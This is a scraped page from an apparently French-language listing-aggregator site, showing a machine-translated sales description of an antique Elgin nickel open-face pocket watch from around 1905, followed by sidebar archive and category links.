<br/> <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/><br/>			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4539" class="post-4539 post type-post status-publish format-standard has-post-thumbnail hentry category-nickel tag-ancien tag-bijou tag-elgin tag-grade tag-montre tag-nickel tag-ouvert tag-poche tag-taille tag-visage">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/nickel-elgin-ancien-ouvert-visage-poche-montre-grade-302-taille-12-15-bijou-3/" rel="bookmark">Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="66" src="https://ancienbijouxmontre.com/wp-content/pics/Nickel-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Grade-302-Taille-12-15-Bijou-01-cfvf.jpg" class="attachment-penscratch-featured wp-post-image" alt="Nickel-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Grade-302-Taille-12-15-Bijou-01-cfvf" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/nickel-elgin-ancien-ouvert-visage-poche-montre-grade-302-taille-12-15-bijou-3/" rel="bookmark"><time class="entry-date published" datetime="2022-01-23T12:30:02+00:00">janvier 23, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Nickel-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Grade-302-Taille-12-15-Bijou-01-us.jpg" title="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou" alt="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou"/>	<br/> <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Nickel-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Grade-302-Taille-12-15-Bijou-02-ng.jpg" title="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou" alt="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou"/> 
  
 <br/><img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Nickel-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Grade-302-Taille-12-15-Bijou-03-rx.jpg" title="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou" alt="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou"/>

<br/>  
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Nickel-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Grade-302-Taille-12-15-Bijou-04-dh.jpg" title="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou" alt="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou"/>	<br/>	 <br/> 
 	 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou" alt="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou"/> <br/>	Cet article est situé aux états-Unis. Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou. Cette fiche produit est originalement écrite en anglais. Veuillez trouver ci dessous une traduction automatique en français. Si vous avez des questions veuillez nous contacter. Montre de poche Nickel Elgin Antique Open Face Grade 302 Taille 12 15 Jewel. Belle montre de poche Elgin antique avec cadran blanc cassé avec aiguilles noires et deuxième cadran dédié. Boîtier en nickel avec motif gravé à la main complexe sur le boîtier. Numéro de série du boîtier 35347. Numéro de série du mouvement 15-Jewel Elgin # 11618961. Année de production estimée: 1905. Masse totale = 57,1 grammes. La pièce apparaît en bon état général. La lentille de protection est légèrement décolorée en raison de l&rsquo;âge. Quelques très petites fissures sur le cadran. Le mécanisme semble ne pas fonctionner. La précision du chronométrage n&rsquo;est pas testée. Tous les articles sont emballés et expédiés de manière professionnelle. Tous les envois incluent une assurance et une confirmation de livraison ou une confirmation de signature. Le ramassage local est disponible dans notre salle d&rsquo;exposition. Contactez-nous pour les méthodes de paiement à payer lors du ramassage. Les exigences douanières pour chaque co. Tous les colis internationaux auront la déclaration en douane et la valeur de la commande requises. Votre satisfaction continue est très importante pour nous. Nous offrons une politique de remboursement de 30 jours. Si vous n&rsquo;êtes pas satisfait de votre achat pour quelque raison que ce soit, veuillez nous en informer afin que nous puissions commencer le processus de retour. Tous les articles doivent être retournés dans le même état qu&rsquo;ils ont été reçus. À propos de nous. En tant que l&rsquo;une des plus grandes sociétés de pièces de monnaie et de bijoux sur la côte ouest, et également l&rsquo;un des meilleurs acheteurs d&rsquo;or, Continental est la destination des acheteurs et vendeurs de pièces de monnaie, de bijoux, de beaux-arts et d&rsquo;objets de collection depuis plus de 45 ans. Que vous cherchiez à acheter des objets ou que vous souhaitiez vendre de l&rsquo;or et de l&rsquo;argent contre de l&rsquo;argent, des pièces de monnaie ou une variété d&rsquo;autres objets de collection, nous sommes là pour vous aider. Tous les articles en vente sont disponibles pour consultation dans notre salle d&rsquo;exposition du sud de la Californie. Nous tenons à remercier tous nos fidèles clients pour leur soutien continu. Si vous avez des questions, des commentaires ou des préoccupations, veuillez cliquer sur «Poser une question» ci-dessous et nous vous répondrons dans les plus brefs délais. Département Web de Continental Coin and Jewelry Company. Article de référence # AV-4137. Montre de poche Nickel Elgin Antique Open Face Grade 302 Taille 12 15 Jewel Belle montre de poche Elgin antique avec cadran blanc cassé avec aiguilles noires et deuxième cadran dédié Boîtier en nickel avec motif gravé à la main complexe sur le boîtier Chiffres arabes noirs Numéro de série du boîtier 35347 Numéro de série du mouvement 15-Jewel Elgin # 11618961 Grade # 302 Année de production estimée: 1905 Masse totale = 57,1 grammes Taille 12S Le ramassage local est disponible dans notre salle d&rsquo;exposition. Cet item est dans la catégorie &laquo;&nbsp;Bijoux, montres\Montres, pièces et accessoires\Montres\Montres à gousset&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;continentalcoinandjewelry&nbsp;&raquo; et est localisé dans ce pays: US. Cet article peut être expédié au pays suivant: Monde entier.

 <ul> 
<li>Fermeture: Face Ouverte</li>
<li>Ans Manufacturé: 1900-1909</li>
<li>Montre À Gousset Taille: 12</li>
<li>Caractéristiques: 12 heures Cadran</li>
<li>Numéro de pièce fabricant: 35347</li>
<li>Marque: Elgin</li>
<li>Matériau: Nickel</li>
<li>Pays de fabrication: États-Unis</li>
<li>Numéro de série: 11618961</li>
<li>Département: Homme</li>
<li>Nombre de Jewels: 15 Jewels</li>
<li>Type: Montre À Gousset</li>
<li>Mouvement:: Mécanique (Remontage)</li>

 </ul>
	<br/>	  	 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou" alt="Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou"/> <br/>				</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					<nav class="navigation paging-navigation clear" role="navigation">
		<h1 class="screen-reader-text">Navigation des articles</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://ancienbijouxmontre.com/2022/01/page/2/" ><span class="meta-nav">Previous</span></a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ancienbijouxmontre.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://ancienbijouxmontre.com/livre-bijoux-anciens-1800-1950-les-mati-res-les-gemmes-les-principaux-types-de-bijoux/">Livre Bijoux Anciens 1800 1950 Les Mati Res Les Gemmes Les Principaux Types De Bijoux</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/the-top-10-jewelry-brands-that-are-worth-their-price-and-why-cartier-boucheron-bvlgari/">The Top 10 Jewelry Brands That Are Worth Their Price And Why Cartier Boucheron Bvlgari</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/nickel-elgin-ancien-ouvert-visage-poche-montre-grade-302-taille-12-15-bijou-16/">Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/seiko-chorus-2518-3050-23-bijoux-enroules-a-la-main-fonctionnant-ancien/">SEIKO Chorus 2518-3050 23 bijoux enroulés à la main fonctionnant ancien</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/rolex-ancien-dessin-original-montre-secrete-broche-bijoux-67204-8/">ROLEX Ancien dessin original Montre secrète broche bijoux (67204)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://ancienbijouxmontre.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/08/'>août 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Départements</h1>		<ul>
	<li class="cat-item cat-item-1153"><a href="https://ancienbijouxmontre.com/category/135gr/" >135gr</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://ancienbijouxmontre.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://ancienbijouxmontre.com/category/1910-30/" >1910-30</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://ancienbijouxmontre.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://ancienbijouxmontre.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ancienbijouxmontre.com/category/19eme/" >19ème</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://ancienbijouxmontre.com/category/51mm/" >51mm</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://ancienbijouxmontre.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://ancienbijouxmontre.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://ancienbijouxmontre.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://ancienbijouxmontre.com/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://ancienbijouxmontre.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://ancienbijouxmontre.com/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://ancienbijouxmontre.com/category/adjug/" >adjug</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://ancienbijouxmontre.com/category/adopt/" >adopt</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://ancienbijouxmontre.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://ancienbijouxmontre.com/category/affichage/" >affichage</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://ancienbijouxmontre.com/category/agis/" >agis</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ancienbijouxmontre.com/category/airain/" >airain</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ancienbijouxmontre.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ancienbijouxmontre.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://ancienbijouxmontre.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ancienbijouxmontre.com/category/ancienne-beuchat-automatique-1000-metres/" >ancienne-beuchat-automatique-1000-metres</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ancienbijouxmontre.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://ancienbijouxmontre.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://ancienbijouxmontre.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://ancienbijouxmontre.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://ancienbijouxmontre.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://ancienbijouxmontre.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://ancienbijouxmontre.com/category/antiquit/" >antiquit</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ancienbijouxmontre.com/category/antiquites/" >antiquités</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://ancienbijouxmontre.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://ancienbijouxmontre.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ancienbijouxmontre.com/category/argor/" >argor</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://ancienbijouxmontre.com/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://ancienbijouxmontre.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://ancienbijouxmontre.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ancienbijouxmontre.com/category/artcurial/" >artcurial</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ancienbijouxmontre.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://ancienbijouxmontre.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ancienbijouxmontre.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ancienbijouxmontre.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://ancienbijouxmontre.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://ancienbijouxmontre.com/category/auricoste/" >auricoste</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://ancienbijouxmontre.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://ancienbijouxmontre.com/category/automate/" >automate</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://ancienbijouxmontre.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://ancienbijouxmontre.com/category/autoroutes/" >autoroutes</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://ancienbijouxmontre.com/category/avelta/" >avelta</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ancienbijouxmontre.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://ancienbijouxmontre.com/category/baguepompadour/" >baguepompadour</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://ancienbijouxmontre.com/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://ancienbijouxmontre.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://ancienbijouxmontre.com/category/ballage/" >ballage</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://ancienbijouxmontre.com/category/baltany/" >baltany</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://ancienbijouxmontre.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://ancienbijouxmontre.com/category/banel/" >banel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://ancienbijouxmontre.com/category/baquage/" >baquage</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://ancienbijouxmontre.com/category/barakeden/" >barakeden</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://ancienbijouxmontre.com/category/baume/" >baume</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ancienbijouxmontre.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://ancienbijouxmontre.com/category/beaubleu/" >beaubleu</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://ancienbijouxmontre.com/category/beaut/" >beaut</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://ancienbijouxmontre.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://ancienbijouxmontre.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ancienbijouxmontre.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://ancienbijouxmontre.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ancienbijouxmontre.com/category/berthoud/" >berthoud</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://ancienbijouxmontre.com/category/besanon/" >besanon</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://ancienbijouxmontre.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://ancienbijouxmontre.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ancienbijouxmontre.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://ancienbijouxmontre.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://ancienbijouxmontre.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://ancienbijouxmontre.com/category/bijouxanciensauthentique/" >bijouxanciensauthentique</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://ancienbijouxmontre.com/category/bijouxdetelephone/" >bijouxdetelephone</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ancienbijouxmontre.com/category/blabla/" >blabla</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://ancienbijouxmontre.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://ancienbijouxmontre.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://ancienbijouxmontre.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://ancienbijouxmontre.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://ancienbijouxmontre.com/category/boites/" >boîtes</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ancienbijouxmontre.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ancienbijouxmontre.com/category/bolo/" >bolo</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://ancienbijouxmontre.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ancienbijouxmontre.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ancienbijouxmontre.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://ancienbijouxmontre.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://ancienbijouxmontre.com/category/bouteaux/" >bouteaux</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://ancienbijouxmontre.com/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://ancienbijouxmontre.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://ancienbijouxmontre.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://ancienbijouxmontre.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://ancienbijouxmontre.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://ancienbijouxmontre.com/category/braquage/" >braquage</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://ancienbijouxmontre.com/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://ancienbijouxmontre.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://ancienbijouxmontre.com/category/breloque/" >breloque</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://ancienbijouxmontre.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ancienbijouxmontre.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://ancienbijouxmontre.com/category/brocheepingle/" >brocheépingle</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://ancienbijouxmontre.com/category/brochependentif/" >brochependentif</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://ancienbijouxmontre.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://ancienbijouxmontre.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://ancienbijouxmontre.com/category/burned/" >burned</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ancienbijouxmontre.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://ancienbijouxmontre.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://ancienbijouxmontre.com/category/c1800/" >c1800</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://ancienbijouxmontre.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://ancienbijouxmontre.com/category/cachent/" >cachent</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://ancienbijouxmontre.com/category/cadeaux/" >cadeaux</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://ancienbijouxmontre.com/category/cadran/" >cadran</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://ancienbijouxmontre.com/category/calame/" >calame</a>
</li>
